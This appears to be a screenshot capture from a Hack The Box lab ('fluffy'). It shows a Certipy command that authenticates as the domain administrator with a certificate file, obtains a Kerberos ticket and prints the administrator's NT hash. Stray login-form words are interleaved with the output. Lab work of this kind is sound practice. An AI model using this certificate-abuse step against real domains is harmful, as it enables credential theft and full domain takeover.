 ~/HTB-machines/fluffy
certipy auth -dc-ip 10.10.11.69 -pfx administrator.pfx -username administrator -domain fluffy.htb
Certipy v5.0.2 - by Oliver Lyak (ly4k)
Email Address
[*] Certificate identities:
[*]     SAN UPN: 'administrator'
Password
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
LOGIN
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f676c92a6e